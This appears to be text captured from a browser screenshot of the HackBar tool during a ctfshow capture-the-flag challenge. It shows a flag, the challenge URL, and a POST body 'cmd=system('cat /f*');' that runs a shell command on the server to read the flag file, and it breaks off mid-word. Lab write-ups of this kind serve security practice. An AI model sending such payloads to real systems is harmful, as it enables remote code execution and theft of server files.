 ctfshow{4b2be98e-4fb4-4148-b9ba-58d586004aee}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://12fd5c1c-9b72-49d8-8914-fca64d305d2c.challenge.ctf.show/dump/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
cmd=system('cat /f*'); sec-